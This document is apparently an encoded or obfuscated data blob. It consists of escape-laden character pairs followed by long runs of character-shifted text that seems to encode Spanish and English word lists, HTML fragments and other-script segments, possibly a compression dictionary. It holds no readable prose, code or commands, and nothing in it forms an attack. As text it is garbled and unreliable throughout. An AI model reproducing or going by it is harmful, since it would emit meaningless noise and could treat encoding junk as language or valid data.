nfy\vID\t\\c\n{Z\n^~\npe\nAO\tTT\vxv\x04k_\bWO\v|j\vwB\tQy\ti@\tPl\tHa\tdZ\x05k}\x04ra\tUT\vJc\ved\np@\tQN\nd|\tkj\tHk\x04M`\noi\twr\td\\\nlq\no_\nlb\nL[\tac\x04BB\x04BH\x04Cm\npl\tIQ\bVK\vxs\n`e\viK\npa\x04Oi\tUS\bTp\tfD\nPG\x05kk\x04XA\nz\\\neg\vWh\twR\x05qN\nqS\tcn\x04lo\nxS\n^W\tBU\nt\x7f\tHE\tp\\\tfF\tfw\bVV\bW@\tak\vVK\x05ls\tVJ\bVV\veE\x04\\o\nyX\nYm\x04M`\x05lL\nd|\nzk\tA{\x05sE\twQ\x04XT\nt\x7f\tPl\t]y\vwT\x05{p\x04MD\vb\\\tQ]\x04Kj\tJn\nAH\vRb\tBU\tHK\t\\c\nfI\x05m\x7f\nqM\n@R\tSo\noi\x04BT\tHv\n_y\x04Kh\tBZ\t]i\bUJ\tV{\x04Sr\nbI\vGg\ta_\bTR\nfI\nfl\t[K\tII\x04S|\vuW\tiI\bWI\nqI\v|j\x04BV\bVg\bWZ\x04kF\vx]\bTA\tab\tfr\ti@\tJd\tJd\vps\nAO\bTa\x05xu\tiD\nzk\t|d\t|`\bW[\tlP\tdG\bVV\vw}\vqO\ti[\bQ\x7f\bTz\vVF\twN\x05ts\tdw\bTv\neS\ngi\tNr\x05yS\npe\bVV\bSq\n`m\tyj\tBZ\vWX\bSB\tc\\\nUR\t[J\tc_\x04nM\bWQ\vAx\nMd\tBr\x05ui\vxY\bSM\vWc\v|j\vxs\t}Q\tBO\bPL\bWW\tfM\nAO\tPc\veU\x04e^\bTg\nqI\tac\bPv\tcF\x04oQ\tQ\x7f\vhZ\x05ka\nz\\\tiK\tBU\n`k\tCP\x04S|\x04M`\n{I\tS{\x04_O\tBZ\x04Zi\x04Sk\tps\tp\\\nYu\n]s\nxC\bWt\nbD\tkV\vGu\x05yS\nqA\t[r\neK\x04M`\tdZ\x05lL\bUg\bTl\nbD\tUS\vb\\\tpV\ncc\x04S\\\tct\t`z\bPL\vWs\nA`\neg\bSq\x05uE\x04CR\vDg\t`W\vz{\vWc\x04Sk\x04Sk\tbW\bUg\tea\nxZ\tiI\tUX\tVJ\nqn\tS{\vRb\bTQ\npl\x05Gt\vuW\x05uj\npF\nqI\tfL\t[I\tia\x04XO\nyu\vDg\ved\tq{\x04VG\bQ\x7f\x05ka\tVj\tkV\txB\nd|\np@\tQN\tPc\tps\x04]j\tkV\toU\bTp\nzU\x05nB\vB]\ta{\bV@\n]n\x04m`\tcz\tR{\x04m`\bQa\vwT\bSM\x05MY\x05qN\tdj\x05~s\vQ}\x05MY\vMB\tBv\twR\bRg\vQ}\tql\vKC\nrm\x05xu\x04CC\vwB\vvh\tBq\x04Xq\npV\ti_\x05Ob\x05uE\nbd\nqo\v{i\nC~\tBL\veE\x05uH\bVj\x04Ey\x04Gz\vzR\v{i\tcf\n{Z\n]n\x04XA\vGu\vnU\thS\vGI\nCc\tHE\bTA\tHB\x04BH\x04Cj\nCc\bTF\tHE\nXI\tA{\bQ\x7f\tc\\\vmO\vWX\nfH\np@\x05MY\bTF\nlK\tBt\nzU\tTT\x04Km\vwT\npV\ndt\vyI\tVx\tQ\x7f\tRg\tTd\nzU\bRS\nLM\twA\x04nM\tTn\ndS\t]g\nLc\vwB\t}t\t[I\tCP\x04kX\vFm\vhZ\x05m\x7f\ti[\np@\vQ}\vW\x7f\t|d\nMO\nMd\tf_\tfD\tcJ\tHz\vRb\tio\tPy\x04Y[\nxU\tct\v@@\tww\bPv\x04BM\x04FF\ntb\x05v|\vKm\tBq\tBq\x04Kh\x04`o\nZd\x04XU\ti]\t|`\tSt\x04B\\\bQ\x7f\v_W\tTJ\nqI\t|a\tA{\vuP\x04MD\tPl\nxR\tfL\vws\tc{\td\\\bV`\neg\tHK\x05kc\nd|\bVV\ny\\\x05kc\ti]\bVG\t`V\tss\tI_\tAE\tbs\tdu\nel\tpD\vW\x7f\nqs\x05lv\bSM\x04Zi\vVK\x05ia\vQB\tQ\x7f\n{Z\bPt\vKl\nlK\nhs\ndS\bVK\x05mf\nd^\tkV\tcO\nc|\bVH\t\\]\bTv\bSq\tmI\vDg\tVJ\tcn\ny\\\bVg\bTv\nyX\bTF\t]]\bTp\noi\nhs\veU\nBf\tdj\x05Mr\n|p\t\\g\t]r\bVb\x05{D\nd[\x04XN\tfM\tO\\\x05s_\tcf\tiZ\x04XN\vWc\tqv\n`m\tU^\x05oD\nd|\vGg\tdE\vwf\x04lo\x04u}\nd|\x05oQ\t`i\x04Oi\vxD\ndZ\nCx\x04Yw\nzk\ntb\ngw\tyj\tB`\nyX\vps\ntC\vpP\vqw\bPu\bPX\tDm\npw\x05Nj\tss\taG\vxs\bPt\noL\x04Gz\tOk\ti@\ti]\x04eC\tIQ\tii\tdj\v@J\t|d\x05uh\bWZ\veU\vnU\bTa\tcC\x04g]\nzk\x04Yh\bVK\nLU\np@\ntb\ntR\tCj\vNP\ti@\bP{\n\\}\n{c\nwX\tfL\bVG\tc{\t|`\tAJ\t|C\tfD\x05ln\t|d\tbs\nqI\x05{B\vAx\np@\nzk\vRb\x05Os\vWS\x04e^\vD_\tBv\vWd\bVb\vxs\veE\bRw\n]n\n|p\vg|\tfw\x05kc\bTI\x05ka\n\\T\x04Sp\tju\vps\npe\x05u|\vGr\bVe\tCU\x04]M\x04XU\vxD\bTa\tIQ\vWq\tCU\tam\tdj\bSo\x04Sw\vnU\x04Ch\tQ]\x05s_\bPt\tfS\bTa\t\\}\n@O\x04Yc\tUZ\bTx\npe\vnU\nzU\t|}\tiD\nz\\\bSM\vxD\x04BR\nzQ\tQN\x04]M\x04Yh\nLP\vFm\vLX\x05vc\vql\x05ka\tHK\bVb\ntC\nCy\bTv\nuV\x04oQ\t`z\t[I\tB`\vRb\tyj\tsb\vWs\bTl\tkV\ved\ne\x7f\x05lL\vxN\t\x7fm\nJn\tjY\vxD\bVb\bSq\vyu\twL\vXL\bTA\tpg\tAt\tnD\x04XX\twR\npl\nhw\x05yS\nps\tcO\bW[\v|j\x04XN\tsV\tp\\\tBe\nb~\nAJ\n]e\x05k`\x05qN\tdw\tWV\tHE\vEV\x05Jz\tid\tB`\tzh\x05E]\tfD\bTg\x05qN\bTa\tja\x04Cv\bSM\nhc\bUe\x05t_\tie\x04g]\twQ\nPn\bVB\tjw\bVg\vbE\tBZ\vRH\bP{\tjp\n\\}\ta_\tcC\t|a\vD]\tBZ\ti[\tfD\vxW\no_\td\\\n_D\ntb\t\\c\tAJ\nlK\x04oQ\x04lo\vLx\vM@\bWZ\x04Kn\vpg\nTi\nIv\n|r\v@}\x05Jz\x05Lm\x05Wh\x05k}\x05ln\vxD\n]s\x04gc\vps\tBr\bTW\vBM\x05tZ\nBY\x04DW\tjf\vSW\x04C}\nqo\tdE\tmv\tIQ\bPP\bUb\x05lv\x04BC\nzQ\t[I\vgl\nig\bUs\x04BT\vbC\bSq\tsU\tiW\nJn\tSY\tHK\trg\npV\vID\v|j\x04KO\t`S\t|a`vbmglfmujbqnbgqjgavp`bqjmj`jlwjfnslslqrvf`vfmwbfpwbglsvfgfmivfdlp`lmwqbfpw/Mmmlnaqfwjfmfmsfqejonbmfqbbnjdlp`jvgbg`fmwqlbvmrvfsvfgfpgfmwqlsqjnfqsqf`jlpfd/Vmavfmlpuloufqsvmwlppfnbmbkba/Abbdlpwlmvfulpvmjglp`bqolpfrvjslmj/]lpnv`klpbodvmb`lqqfljnbdfmsbqwjqbqqjabnbq/Abklnaqffnsoflufqgbg`bnajlnv`kbpevfqlmsbpbglo/Amfbsbqf`fmvfubp`vqplpfpwbabrvjfqlojaqlp`vbmwlb``fplnjdvfoubqjlp`vbwqlwjfmfpdqvslppfq/Mmfvqlsbnfgjlpeqfmwfb`fq`bgfn/Mplefqwb`l`kfpnlgfoljwbojbofwqbpbod/Vm`lnsqb`vbofpf{jpwf`vfqslpjfmglsqfmpboofdbqujbifpgjmfqlnvq`jbslgq/Msvfpwlgjbqjlsvfaolrvjfqfnbmvfosqlsjl`qjpjp`jfqwlpfdvqlnvfqwfevfmwf`fqqbqdqbmgffef`wlsbqwfpnfgjgbsqlsjbleqf`fwjfqqbf.nbjoubqjbpelqnbpevwvqllaifwlpfdvjqqjfpdlmlqnbpnjpnlp/Vmj`l`bnjmlpjwjlpqby/_mgfajglsqvfabwlofglwfm/Abifp/Vpfpsfql`l`jmblqjdfmwjfmgb`jfmwl`/Mgjykbaobqpfq/Abobwjmbevfqybfpwjoldvfqqbfmwqbq/E{jwlo/_sfybdfmgbu/Agflfujwbqsbdjmbnfwqlpibujfqsbgqfpe/M`jo`bafyb/Mqfbppbojgbfmu/Alibs/_mbavplpajfmfpwf{wlpoofubqsvfgbmevfqwf`ln/Vm`obpfpkvnbmlwfmjglajoablvmjgbgfpw/Mpfgjwbq`qfbgl<X<W=c=k=n<R<V<\\<V<T<W<T=a=n<R<^=m<Y<Y<_<R<S=l<T=n<\\<V<Y=e<Y=o<Z<Y<v<\\<V<]<Y<[<]=g<W<R<Q<T<~=m<Y<S<R<X<A=n<R=n<R<P=k<Y<P<Q<Y=n<W<Y=n=l<\\<[<R<Q<\\<_<X<Y<P<Q<Y<x<W=c<s=l<T<Q<\\=m<Q<T=i=n<Y<P<V=n<R<_<R<X<^<R=n=n<\\<P<M<D<|<P<\\=c<K=n<R<^<\\=m<^<\\<P<Y<P=o<N<\\<V<X<^<\\<Q<\\<P=a=n<T=a=n=o<~<\\<P=n<Y=i<S=l<R=n=o=n<Q<\\<X<X<Q=c<~<R=n=n=l<T<Q<Y<U<~<\\=m<Q<T<P=m<\\<P=n<R=n=l=o<]<r<Q<T<P<T=l<Q<Y<Y<r<r<r<W<T=j=a=n<\\<r<Q<\\<Q<Y<P<X<R<P<P<R<U<X<^<Y<R<Q<R=m=o<X\fHy\fIk\fHU\fId\fHy\fIl\fHT\fIk\fHy\fHR\fHy\fIg\fHx\fH\\\fHF\fH\\\fHD\fIk\fHc\fHy\fHy\fHS\fHA\fIl\fHk\fHT\fHy\fH\\\fHH\fIg\fHU\fIg\fHj\fHF\fHU\fIl\fHC\fHU\fHC\fHR\fHH\fHy\fHI\fHRibdqbm\fHj\fHp\fHp\fIg\fHi\fH@\fHJ\fIg\fH{\fHd\fHp\fHR\fH{\fHc\fHU\fHB\fHk\fHD\fHY\fHU\fHC\fIk\fHI\fIk\fHI\fIl\fHt\fH\\\fHp\fH@\fHJ\fIl\fHy\fHd\fHp\fIl\fHY\fIk\fHD\fHd\fHD\fHc\fHU\fH\\\fHe\fHT\fHB\fIk\fHy\fHB\fHY\fIg\fH^\fIk\fHT\fH@\fHB\fHd\fHJ\fIk\fH\x7f\fH\\\fHj\fHB\fH@\fHT\fHA\fH\\\fH@\fHD\fHv\fH^\fHB\fHD\fHj\fH{\fHT\fIl\fH^\fIl4U5h5e4I5h5e5k4\\4K4N4B4]4U4C4C4K5h5e5k4\\5k4Y5d4]4V5f4]5o4K5j5d5h4K4D5f5j4U4]4Z4\\5h5o5k5j4K5f5d5i5n4K5h4U5h5f4K5j4K5h5o5j4A4F5e5n4D5h5d4A4E4K4B4]5m5n4[4U4D4C4]5o5j4I4\\4K5o5i4K4K4A4C4I5h4K5m5f5k4D4U4Z5o5f5m4D4A4G5d5i5j5d5k5d4O5j4K4@4C4K5h5k4K4_5h5i4U5j4C5h5f4_4U4D4]4Y5h5e5i5j4\\4D5k4K4O5j5k5i4G5h5o5j4F4K5h4K4A5f4G5i4Y4]4X4]4A4A5d5h5d5m5f4K4\\4K5h5o5h5i4]4E4K5j4F4K5h5m4O4D5d4B4K4Y4O5j4F4K5j5k4K5h5f4U4Z5d5d5n4C4K4D5j4B5f4]4D5j4F5h5o5i4X4K4M5d5k5f4K4D5d5n4Y4Y5d5i4K4]5n5i4O4A4C5j4A5j4U4C5i4]4O5f4K4A4E5o4F4D4C5d5j5f4@4D5i5j5k4F4A4F4@5k4E4_5j4E5f4F5i5o4]4E4V4^4E5j5m4_4D5f4F5h5h5k5h5j4K4F5h5o5n5h4D5h5i4K4U5j5k4O5d5h4X5f4M5j5d4]4O5i4K5m5f5o4D5o5h4\\4K4F4]4F4D4D4O5j5k5i4_4K5j5o4D5f4U5m5n4C4A4_5j5h5k5i4X4U4]4O5k5h4X5k4]5n4[4]4[5h4Dsqlejofpfquj`fgfebvowkjnpfoegfwbjop`lmwfmwpvsslqwpwbqwfgnfppbdfpv``fppebpkjlm?wjwof=`lvmwqzb``lvmw`qfbwfgpwlqjfpqfpvowpqvmmjmdsql`fpptqjwjmdlaif`wpujpjaoftfo`lnfbqwj`ofvmhmltmmfwtlqh`lnsbmzgzmbnj`aqltpfqsqjub`zsqlaofnPfquj`fqfpsf`wgjpsobzqfrvfpwqfpfquftfapjwfkjpwlqzeqjfmgplswjlmptlqhjmdufqpjlmnjoojlm`kbmmfotjmglt-bggqfppujpjwfgtfbwkfq`lqqf`wsqlgv`wfgjqf`welqtbqgzlv#`bmqfnlufgpvaif`w`lmwqlobq`kjuf`vqqfmwqfbgjmdojaqbqzojnjwfgnbmbdfqevqwkfqpvnnbqznb`kjmfnjmvwfpsqjubwf`lmwf{wsqldqbnpl`jfwzmvnafqptqjwwfmfmbaofgwqjddfqplvq`fpolbgjmdfofnfmwsbqwmfqejmboozsfqef`wnfbmjmdpzpwfnphffsjmd`vowvqf%rvlw8/ilvqmbosqlif`wpvqeb`fp%rvlw8f{sjqfpqfujftpabobm`fFmdojpk@lmwfmwwkqlvdkSofbpf#lsjmjlm`lmwb`wbufqbdfsqjnbqzujoobdfPsbmjpkdboofqzgf`ojmfnffwjmdnjppjlmslsvobqrvbojwznfbpvqfdfmfqbopsf`jfppfppjlmpf`wjlmtqjwfqp`lvmwfqjmjwjboqfslqwpejdvqfpnfnafqpklogjmdgjpsvwffbqojfqf{sqfppgjdjwbosj`wvqfBmlwkfqnbqqjfgwqbeej`ofbgjmd`kbmdfg`fmwqbouj`wlqzjnbdfp,qfbplmppwvgjfpefbwvqfojpwjmdnvpw#afp`kllopUfqpjlmvpvboozfsjplgfsobzjmddqltjmdlaujlvplufqobzsqfpfmwb`wjlmp?,vo=\x0e\ttqbssfqboqfbgz`fqwbjmqfbojwzpwlqbdfbmlwkfqgfphwlsleefqfgsbwwfqmvmvpvboGjdjwbo`bsjwboTfapjwfebjovqf`lmmf`wqfgv`fgBmgqljggf`bgfpqfdvobq#%bns8#bmjnbopqfofbpfBvwlnbwdfwwjmdnfwklgpmlwkjmdSlsvobq`bswjlmofwwfqp`bswvqfp`jfm`foj`fmpf`kbmdfpFmdobmg>2%bns8Kjpwlqz#>#mft#@fmwqbovsgbwfgPsf`jboMfwtlqhqfrvjqf`lnnfmwtbqmjmd@loofdfwlloabqqfnbjmpaf`bvpffof`wfgGfvwp`kejmbm`ftlqhfqprvj`hozafwtffmf{b`wozpfwwjmdgjpfbpfPl`jfwztfbslmpf{kjajw%ow8"..@lmwqlo`obppfp`lufqfglvwojmfbwwb`hpgfuj`fp+tjmgltsvqslpfwjwof>!Nlajof#hjoojmdpkltjmdJwbojbmgqlssfgkfbujozfeef`wp.2$^*8\t`lmejqn@vqqfmwbgubm`fpkbqjmdlsfmjmdgqbtjmdajoojlmlqgfqfgDfqnbmzqfobwfg?,elqn=jm`ovgftkfwkfqgfejmfgP`jfm`f`bwboldBqwj`ofavwwlmpobqdfpwvmjelqnilvqmfzpjgfabq@kj`bdlklojgbzDfmfqbosbppbdf/%rvlw8bmjnbwfeffojmdbqqjufgsbppjmdmbwvqboqlvdkoz-\t\tWkf#avw#mlwgfmpjwzAqjwbjm@kjmfpfob`h#lewqjavwfJqfobmg!#gbwb.eb`wlqpqf`fjufwkbw#jpOjaqbqzkvpabmgjm#eb`wbeebjqp@kbqofpqbgj`boaqlvdkwejmgjmdobmgjmd9obmd>!qfwvqm#ofbgfqpsobmmfgsqfnjvnsb`hbdfBnfqj`bFgjwjlm^%rvlw8Nfppbdfmffg#wlubovf>!`lnsof{ollhjmdpwbwjlmafojfufpnboofq.nlajofqf`lqgptbmw#wlhjmg#leEjqfel{zlv#bqfpjnjobqpwvgjfgnb{jnvnkfbgjmdqbsjgoz`ojnbwfhjmdglnfnfqdfgbnlvmwpelvmgfgsjlmffqelqnvobgzmbpwzklt#wl#Pvsslqwqfufmvff`lmlnzQfpvowpaqlwkfqplogjfqobqdfoz`boojmd-%rvlw8B``lvmwFgtbqg#pfdnfmwQlafqw#feelqwpSb`jej`ofbqmfgvs#tjwkkfjdkw9tf#kbufBmdfofpmbwjlmp\\pfbq`kbssojfgb`rvjqfnbppjufdqbmwfg9#ebopfwqfbwfgajddfpwafmfejwgqjujmdPwvgjfpnjmjnvnsfqkbspnlqmjmdpfoojmdjp#vpfgqfufqpfubqjbmw#qlof>!njppjmdb`kjfufsqlnlwfpwvgfmwplnflmff{wqfnfqfpwlqfalwwln9fuloufgboo#wkfpjwfnbsfmdojpktbz#wl##Bvdvpwpznalop@lnsbmznbwwfqpnvpj`bobdbjmpwpfqujmd~*+*8\x0e\tsbznfmwwqlvaof`lm`fsw`lnsbqfsbqfmwpsobzfqpqfdjlmpnlmjwlq#$$Wkf#tjmmjmdf{solqfbgbswfgDboofqzsqlgv`fbajojwzfmkbm`f`bqffqp*-#Wkf#`loof`wPfbq`k#bm`jfmwf{jpwfgellwfq#kbmgofqsqjmwfg`lmplofFbpwfqmf{slqwptjmgltp@kbmmfojoofdbomfvwqbopvddfpw\\kfbgfqpjdmjmd-kwno!=pfwwofgtfpwfqm`bvpjmd.tfahjw`objnfgIvpwj`f`kbswfquj`wjnpWklnbp#nlyjoobsqlnjpfsbqwjfpfgjwjlmlvwpjgf9ebopf/kvmgqfgLoznsj`\\avwwlmbvwklqpqfb`kfg`kqlmj`gfnbmgppf`lmgpsqlwf`wbglswfgsqfsbqfmfjwkfqdqfbwozdqfbwfqlufqboojnsqluf`lnnbmgpsf`jbopfbq`k-tlqpkjsevmgjmdwklvdkwkjdkfpwjmpwfbgvwjojwzrvbqwfq@vowvqfwfpwjmd`ofbqozf{slpfgAqltpfqojafqbo~#`bw`kSqlif`wf{bnsofkjgf+*8EolqjgbbmptfqpbooltfgFnsfqlqgfefmpfpfqjlvpeqffglnPfufqbo.avwwlmEvqwkfqlvw#le#">#mvoowqbjmfgGfmnbqhuljg+3*,boo-ipsqfufmwQfrvfpwPwfskfm\t\tTkfm#lapfquf?,k1=\x0e\tNlgfqm#sqlujgf!#bow>!alqgfqp-\t\tElq#\t\tNbmz#bqwjpwpsltfqfgsfqelqnej`wjlmwzsf#lenfgj`bowj`hfwplsslpfg@lvm`jotjwmfppivpwj`fDflqdf#Afodjvn---?,b=wtjwwfqmlwbaoztbjwjmdtbqebqf#Lwkfq#qbmhjmdskqbpfpnfmwjlmpvqujufp`klobq?,s=\x0e\t#@lvmwqzjdmlqfgolpp#leivpw#bpDflqdjbpwqbmdf?kfbg=?pwlssfg2$^*8\x0e\tjpobmgpmlwbaofalqgfq9ojpw#le`bqqjfg233/333?,k0=\t#pfufqboaf`lnfppfof`w#tfggjmd33-kwnonlmbq`klee#wkfwfb`kfqkjdkoz#ajloldzojef#lelq#fufmqjpf#le%qbrvl8sovplmfkvmwjmd+wklvdkGlvdobpiljmjmd`jq`ofpElq#wkfBm`jfmwUjfwmbnufkj`ofpv`k#bp`qzpwboubovf#>Tjmgltpfmilzfgb#pnboobppvnfg?b#jg>!elqfjdm#Boo#qjklt#wkfGjpsobzqfwjqfgkltfufqkjggfm8abwwofppffhjmd`bajmfwtbp#mlwollh#bw`lmgv`wdfw#wkfIbmvbqzkbssfmpwvqmjmdb9klufqLmojmf#Eqfm`k#ob`hjmdwzsj`bof{wqb`wfmfnjfpfufm#jedfmfqbwgf`jgfgbqf#mlw,pfbq`kafojfep.jnbdf9ol`bwfgpwbwj`-oldjm!=`lmufqwujlofmwfmwfqfgejqpw!=`jq`vjwEjmobmg`kfnjpwpkf#tbp23s{8!=bp#pv`kgjujgfg?,psbm=tjoo#afojmf#leb#dqfbwnzpwfqz,jmgf{-eboojmdgvf#wl#qbjotbz`loofdfnlmpwfqgfp`fmwjw#tjwkmv`ofbqIftjpk#sqlwfpwAqjwjpkeoltfqpsqfgj`wqfelqnpavwwlm#tkl#tbpof`wvqfjmpwbmwpvj`jgfdfmfqj`sfqjlgpnbqhfwpPl`jbo#ejpkjmd`lnajmfdqbskj`tjmmfqp?aq#,=?az#wkf#MbwvqboSqjub`z`llhjfplvw`lnfqfploufPtfgjpkaqjfeozSfqpjbmpl#nv`k@fmwvqzgfsj`wp`lovnmpklvpjmdp`qjswpmf{w#wlafbqjmdnbssjmdqfujpfgiRvfqz+.tjgwk9wjwof!=wllowjsPf`wjlmgfpjdmpWvqhjpkzlvmdfq-nbw`k+~*+*8\t\tavqmjmdlsfqbwfgfdqffpplvq`f>Qj`kbqg`olpfozsobpwj`fmwqjfp?,wq=\x0e\t`lolq9 vo#jg>!slppfppqloojmdskzpj`pebjojmdf{f`vwf`lmwfpwojmh#wlGfebvow?aq#,=\t9#wqvf/`kbqwfqwlvqjpn`obppj`sql`ffgf{sobjm?,k2=\x0e\tlmojmf-<{no#ufkfosjmdgjbnlmgvpf#wkfbjqojmffmg#..=*-bwwq+qfbgfqpklpwjmd eeeeeeqfbojyfUjm`fmwpjdmbop#pq`>!,Sqlgv`wgfpsjwfgjufqpfwfoojmdSvaoj`#kfog#jmIlpfsk#wkfbwqfbeef`wp?pwzof=b#obqdfglfpm$wobwfq/#Fofnfmwebuj`lm`qfbwlqKvmdbqzBjqslqwpff#wkfpl#wkbwNj`kbfoPzpwfnpSqldqbnp/#bmg##tjgwk>f%rvlw8wqbgjmdofew!=\tsfqplmpDlogfm#Beebjqpdqbnnbqelqnjmdgfpwqlzjgfb#le`bpf#lelogfpw#wkjp#jp-pq`#>#`bqwllmqfdjpwq@lnnlmpNvpojnpTkbw#jpjm#nbmznbqhjmdqfufbopJmgffg/frvbooz,pklt\\blvwgllqfp`bsf+Bvpwqjbdfmfwj`pzpwfn/Jm#wkf#pjwwjmdKf#boplJpobmgpB`bgfnz\t\n\n?"..Gbmjfo#ajmgjmdaol`h!=jnslpfgvwjojyfBaqbkbn+f{`fswxtjgwk9svwwjmd*-kwno+\x7f\x7f#X^8\tGBWBX#)hjw`kfmnlvmwfgb`wvbo#gjbof`wnbjmoz#\\aobmh$jmpwboof{sfqwpje+wzsfJw#bopl%`lsz8#!=Wfqnpalqm#jmLswjlmpfbpwfqmwbohjmd`lm`fqmdbjmfg#lmdljmdivpwjez`qjwj`peb`wlqzjwp#ltmbppbvowjmujwfgobpwjmdkjp#ltmkqfe>!,!#qfo>!gfufols`lm`fqwgjbdqbngloobqp`ovpwfqsks<jg>bo`lklo*8~*+*8vpjmd#b=?psbm=ufppfopqfujuboBggqfppbnbwfvqbmgqljgboofdfgjoomfpptbohjmd`fmwfqprvbojeznbw`kfpvmjejfgf{wjm`wGfefmpfgjfg#jm\t\n?"..#`vpwlnpojmhjmdOjwwof#Allh#lefufmjmdnjm-ip<bqf#wkfhlmwbhwwlgbz$p-kwno!#wbqdfw>tfbqjmdBoo#Qjd8\t~*+*8qbjpjmd#Bopl/#`qv`jbobalvw!=gf`obqf..=\t?p`ejqfel{bp#nv`kbssojfpjmgf{/#p/#avw#wzsf#>#\t\x0e\t?"..wltbqgpQf`lqgpSqjubwfElqfjdmSqfnjfq`klj`fpUjqwvboqfwvqmp@lnnfmwSltfqfgjmojmf8slufqwz`kbnafqOjujmd#ulovnfpBmwklmzoldjm!#QfobwfgF`lmlnzqfb`kfp`vwwjmddqbujwzojef#jm@kbswfq.pkbgltMlwbaof?,wg=\x0e\t#qfwvqmpwbgjvntjgdfwpubqzjmdwqbufopkfog#aztkl#bqftlqh#jmeb`vowzbmdvobqtkl#kbgbjqslqwwltm#le\t\tPlnf#$`oj`h$`kbqdfphfztlqgjw#tjoo`jwz#le+wkjp*8Bmgqft#vmjrvf#`kf`hfglq#nlqf033s{8#qfwvqm8qpjlm>!sovdjmptjwkjm#kfqpfoePwbwjlmEfgfqboufmwvqfsvaojpkpfmw#wlwfmpjlmb`wqfpp`lnf#wlejmdfqpGvhf#lesflsof/f{soljwtkbw#jpkbqnlmzb#nbilq!9!kwwsjm#kjp#nfmv!=\tnlmwkozleej`fq`lvm`jodbjmjmdfufm#jmPvnnbqzgbwf#leolzbowzejwmfppbmg#tbpfnsfqlqpvsqfnfPf`lmg#kfbqjmdQvppjbmolmdfpwBoafqwbobwfqbopfw#le#pnboo!=-bssfmggl#tjwkefgfqboabmh#leafmfbwkGfpsjwf@bsjwbodqlvmgp*/#bmg#sfq`fmwjw#eqln`olpjmd`lmwbjmJmpwfbgejewffmbp#tfoo-zbkll-qfpslmgejdkwfqlap`vqfqfeof`wlqdbmj`>#Nbwk-fgjwjmdlmojmf#sbggjmdb#tkloflmfqqlqzfbq#lefmg#le#abqqjfqtkfm#jwkfbgfq#klnf#leqfpvnfgqfmbnfgpwqlmd=kfbwjmdqfwbjmp`olvgeqtbz#le#Nbq`k#2hmltjmdjm#sbqwAfwtffmofpplmp`olpfpwujqwvboojmhp!=`qlppfgFMG#..=ebnlvp#btbqgfgOj`fmpfKfbowk#ebjqoz#tfbowkznjmjnboBeqj`bm`lnsfwfobafo!=pjmdjmdebqnfqpAqbpjo*gjp`vppqfsob`fDqfdlqzelmw#`lsvqpvfgbssfbqpnbhf#vsqlvmgfgalwk#leaol`hfgpbt#wkfleej`fp`lolvqpje+gl`vtkfm#kffmelq`fsvpk+evBvdvpw#VWE.;!=Ebmwbpzjm#nlpwjmivqfgVpvboozebqnjmd`olpvqflaif`w#gfefm`fvpf#le#Nfgj`bo?algz=\tfujgfmwaf#vpfghfz@lgfpj{wffmJpobnj` 333333fmwjqf#tjgfoz#b`wjuf#+wzsflelmf#`bm`lolq#>psfbhfqf{wfmgpSkzpj`pwfqqbjm?walgz=evmfqboujftjmdnjggof#`qj`hfwsqlskfwpkjewfggl`wlqpQvppfoo#wbqdfw`lnsb`wbodfaqbpl`jbo.avoh#lenbm#bmg?,wg=\t#kf#ofew*-ubo+*ebopf*8oldj`boabmhjmdklnf#wlmbnjmd#Bqjylmb`qfgjwp*8\t~*8\telvmgfqjm#wvqm@loojmpafelqf#Avw#wkf`kbqdfgWjwof!=@bswbjmpsfoofgdlggfppWbd#..=Bggjmd9avw#tbpQf`fmw#sbwjfmwab`h#jm>ebopf%Ojm`lomtf#hmlt@lvmwfqIvgbjpnp`qjsw#bowfqfg$^*8\t##kbp#wkfvm`ofbqFufmw$/alwk#jmmlw#boo\t\t?"..#sob`jmdkbqg#wl#`fmwfqplqw#le`ojfmwppwqffwpAfqmbqgbppfqwpwfmg#wlebmwbpzgltm#jmkbqalvqEqffglniftfoqz,balvw--pfbq`kofdfmgpjp#nbgfnlgfqm#lmoz#lmlmoz#wljnbdf!#ojmfbq#sbjmwfqbmg#mlwqbqfoz#b`qlmzngfojufqpklqwfq33%bns8bp#nbmztjgwk>!,)#?"X@wjwof#>le#wkf#oltfpw#sj`hfg#fp`bsfgvpfp#lesflsofp#Svaoj`Nbwwkftwb`wj`pgbnbdfgtbz#elqobtp#lefbpz#wl#tjmgltpwqlmd##pjnsof~`bw`k+pfufmwkjmelal{tfmw#wlsbjmwfg`jwjyfmJ#glm$wqfwqfbw-#Plnf#tt-!*8\talnajmdnbjowl9nbgf#jm-#Nbmz#`bqqjfp\x7f\x7fx~8tjtlqh#lepzmlmzngfefbwpebulqfglswj`bosbdfWqbvmofpp#pfmgjmdofew!=?`lnP`lqBoo#wkfiRvfqz-wlvqjpw@obppj`ebopf!#Tjokfonpvavqapdfmvjmfajpklsp-psojw+dolabo#elooltpalgz#lemlnjmbo@lmwb`wpf`vobqofew#wl`kjfeoz.kjggfm.abmmfq?,oj=\t\t-#Tkfm#jm#alwkgjpnjppF{solqfbotbzp#ujb#wkfpsb/]lotfoebqfqvojmd#bqqbmdf`bswbjmkjp#plmqvof#lekf#wllhjwpfoe/>3%bns8+`boofgpbnsofpwl#nbhf`ln,sbdNbqwjm#Hfmmfgzb``fswpevoo#lekbmgofgAfpjgfp,,..=?,baof#wlwbqdfwpfppfm`fkjn#wl#jwp#az#`lnnlm-njmfqbowl#wbhftbzp#wlp-lqd,obgujpfgsfmbowzpjnsof9je#wkfzOfwwfqpb#pklqwKfqafqwpwqjhfp#dqlvsp-ofmdwkeojdkwplufqobspoltoz#ofppfq#pl`jbo#?,s=\t\n\njw#jmwlqbmhfg#qbwf#levo=\x0e\t##bwwfnswsbjq#lenbhf#jwHlmwbhwBmwlmjlkbujmd#qbwjmdp#b`wjufpwqfbnpwqbssfg!*-`pp+klpwjofofbg#wlojwwof#dqlvsp/Sj`wvqf..=\x0e\t\x0e\t#qltp>!#laif`wjmufqpf?ellwfq@vpwlnU=?_,p`qploujmd@kbnafqpobufqztlvmgfgtkfqfbp">#$vmgelq#boosbqwoz#.qjdkw9Bqbajbmab`hfg#`fmwvqzvmjw#lenlajof.Fvqlsf/jp#klnfqjph#legfpjqfg@ojmwlm`lpw#lebdf#le#af`lnf#mlmf#les%rvlw8Njggof#fbg$*X3@qjwj`ppwvgjlp=%`lsz8dqlvs!=bppfnaonbhjmd#sqfppfgtjgdfw-sp9!#<#qfavjowaz#plnfElqnfq#fgjwlqpgfobzfg@bmlmj`kbg#wkfsvpkjmd`obpp>!avw#bqfsbqwjboAbazolmalwwln#`bqqjfq@lnnbmgjwp#vpfBp#tjwk`lvqpfpb#wkjqggfmlwfpbopl#jmKlvpwlm13s{8!=b``vpfgglvaof#dlbo#leEbnlvp#*-ajmg+sqjfpwp#Lmojmfj